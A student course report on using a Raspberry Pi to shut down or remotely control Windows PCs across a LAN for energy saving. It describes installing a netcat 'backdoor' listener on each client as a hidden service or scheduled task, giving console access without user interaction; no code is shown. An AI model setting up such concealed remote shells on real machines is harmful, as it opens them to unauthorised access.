**BMS College of Engineering, Bangalore-560 019**

**(Autonomous Institute, Affiliated to VTU)**

**DEPARTMENT OF INFORMATION SCIENCE & ENGINEERING**



**Course – Computer Network Sceurity**

**Course Code – 16IS6DCCNS**

**LAN SYSTEM CONTROL USING**

**RASPBERRY PI**

Submitted to – Mrs. Anitha

Submitted by -

Ajay Kumar G U Ranjan Shastri

1BM17IS400 1BM17IS409

**CONTENTS**

1. Introduction 2
2. PURPOSE 3
3. WHY IS THIS SYSTEM REQUIRED 4
4. OBJECTIVES 5
5. SYSTEM REQUIREMENTS 6
6. FUNCTIONALITIES 7
7. IMPLEMENTAION 8
8. CODE 16
9. FUTURE SCOPE 19
10. CONCLUSION 20
11. REFERENCE

**INTRODUCTION**

The Purpose of this project is to control the operations of all the systems connected under a single LAN by one individual system automatically this remote access is done using Backdoor.

A backdoor is a means to access a computer system or encrypted data that bypasses the system's customary security mechanisms. A developer may create a backdoor so that an application or operating system can be accessed for troubleshooting or other purposes. However, attackers often use backdoors that they detect or install themselves as part of an [exploit](https://searchsecurity.techtarget.com/definition/exploit). In some cases, a [worm](https://searchsecurity.techtarget.com/definition/worm) or [virus](https://searchsecurity.techtarget.com/definition/virus) is designed to take advantage of a backdoor created by an earlier attack.

This System is implemented by using a Raspberry Pi as the controlling system because it is the cheapest and efficient way to do it rather than dedicating a complete PC for it and it makes the server easily portable.

The **Raspberry Pi** is a low cost, credit-card sized computer that plugs into a computer monitor or TV, and uses a standard keyboard and mouse. It is a capable little device that enables people of all ages to explore computing, and to learn how to program in languages.

The objective of this project is to configure the Raspberry pi in such a way that it can control all the systems connected to it through the same LAN.

**PURPOSE**

First of all, there are benefits of saving energy in terms of cost savings. According to several researchers, an average of 20 % of all computers are either not shut down properly or not shut down at all at night or over weekends. Lunch breaks or long absences from the desk are not even mentioned. Furthermore, many computers are idle – often for the entire night – to process certain long operations that would otherwise occupy the machines during the day. The major disadvantage is that, even after finalizing all operations, the computer still draws power while remaining idle until the user returns the next morning or after the weekend. This typical behavior not only wastes a tremendous amount of energy, but also shortens the machine’s life cycle.

Unlike older computer generations, today’s machines are designed to be switched on and off several times per day. In particular, desktop hard drives are not designed for continuous operations; therefore, switching off the computer offers better protection than when they are overused. Apart from wasting energy, security also poses a serious problem. Computers that run unattended at night can be attacked more easily than can those that have been switched off. There are many arguments and benefits – in terms of money and security – for the minimization of the uncontrolled running times of systems.

**WHY IS THIS SYSTEM REQUIRED**

Why This Project? Nowadays, with energy prices rising, both consumers and enterprises are investigating ways to save energy effectively – but without changing the familiar working style. When looking at a typical computer’s workday, one soon notices that there are many times when it is running but is not being used. Why? First, there is the integrated Windows power management, which is a good approach, but which still leaves room for many technical improvements, particularly in networked environments in which some machines are dependent on others, and for complex business processes that require flexible and intelligent power management control that exceeds the standard.

The Windows solution is mainly based on direct interactivity with the PC. However, during a long Internet download, who wants to press a key every few minutes in order for the machine to complete the download without interruptions? This also applies to many other tasks, such as encrypting data, overnight backup processes, TV recordings, PowerPoint presentations, the copying, deleting or defragmenting of hard drives, maintenance work, machine-to-machine controlling, and many others. Considering the hundreds of thousands of display PCs in shop windows, airports, universities, and at tradeshows that would usually need to run for 12-16 hours a day instead of for 24 hours, one soon gets an idea of how much energy is wasted needlessly and transformed into heat. According to latest research, 90% of all users do not enable the power management functionality of their computers – this is understandable, due to the reasons mentioned above. Many enterprises, schools, universities, and public institutions already raise awareness and calling for energy saving.

Users are asked to shut down their computers before going home for the day, leaving for the weekend, during lunch hours and longer absences from their desks. However, in reality, employees are often stressed, meetings last too long, and workers are under deadline constraints, rush to catch trains in the evening, and so on. Therefore, night after night, and weekend after weekend, thousands of computers are not being shut down when they should be, thus wasting vast quantities of energy on useless operations and air-conditioning. Some enterprises even require computers to run at night or over weekends in order for important updates and patches to be deployed. While these maintenance processes only require a few hours, computers are often left running for many nights and over many weekends.

All these challenges and more can be handled by This Project in an efficient way. On one hand, it relieves PC users of their imposed energy saving commitments. It removes demand with which they struggle to comply, and guarantees the scheduled behavior of systems and energy needs. The energy-saving potential is impressive. Not only is This Project - Manual V5 Page 7 hardware used with consideration and the energy needs of the overall IT are reduced, the energy needs of the building’s climate control are lower! A bonus is increased security - when computers are not running, they cannot be attacked.

**OBJECTIVES**

The main aim of the project is to configure the Raspberry pi to control the operations of the System in a LAN. Using Raspberry we need to connect to every computer and must be able to Shutdown all the clients or control them remotely.

When the Raspberry pi is connected to a LAN. It scans every system in the LAN and access its IP address, the clients systems will be configured to continuously listen to a specific port to through backdoor, the raspberry can connect to any system in the LAN.

And when the Administrator shuts down all the PC , the raspberry scans all the computers ip address in the LAN connects to each system and sends a command to shut it down immediately. And all the systems connected to the LAN automatically shuts down. This simplifies the normal process of turning each system off individually.

The Administrator should be able to connect to any system remotely and access its console by only knowing its IP address without any user interaction by the client ,

**SYSTEM REQUIREMENTS**

* This Project currently supports for the following operating systems in both 32- and 64-bit versions:
* Windows-based systems from Windows XP and beyond.
* This currently includes Windows 10, Windows 8, Windows 7, Windows Vista, Windows XP, Administration rights are only required for the first installation. Microsoft .NET Framework

**HARDWARE REQUIREMENTS**

* RASPBERRY PI
* MEMORY CARD
* LAN CABLES

**SOFTWARE REQUIREMENTS**

* Raspbian OS
* NSSM
* Netcat
* Apache

**FUNCTIONALITIES**

**Shut down all PC connected to the LAN**

This project will be able to shut down all the PC in the LAN , the raspberry scans all the computers IP address in the LAN connects to each system and sends a command to shut it down immediately. And all the systems connected to the LAN automatically shuts down. This simplifies the normal process of turning each system off individually.

**Central Management**

This Project supports central management via Console access. It allows configuration, updates, management, and deployment of settings from one central place to all network clients. It also supports daily admin tasks such as the remote restarting or shutting down of individual PCs or entire groups of PCs, the remote logging off of users, the changing of up and down times, scheduling Wake on LAN (WoL) plans and much more.

Full control This Project operates entirely in the background as a so-called windows service. Thus, it operates independently of any special logged-on user – and even if no users are logged on to the computer. The user interface can be disabled on clients to run This Project completely invisibly. Messages such as warnings before shutting down can be customized to let users know that this is a desirable process supported by the company.

**IMPLEMENTAION**

**Steps :**

1. Download Raspbian and boot it to a Micro SD card and insert it to the Raspberry

2. Configure Raspberry Pi

3. Download the project files and enter the following command in Raspberry Pi

4. The Raspberry pi will serve as a host to all the other computers in the lan



5. On the client system Browse to the Raspberry pi’s IP address

6. Download the files



7. For system With Windows 10 version 1803 and Higher

8. Extract the downloaded files and copy it to C:\windows\System32 folder



9. Run the Run me File



10. Now the Services is successfully installed and the client system is configured



11. For System with having lesser than Windows 10 1803 Version.

12. Go to task Scheduler



13. Create new task



14. Give task name as netcat

15. Configure as shown below



16. Configure the Triggers as below



17. Go to administrator and configuer



18. The client system is successfully configured

19. Open Raspberry Pi and run the program using command ./auto.sh



20. If you want to access and control the raspberry pi using Android phone

21. Go tp playstore and download JuiceSSH

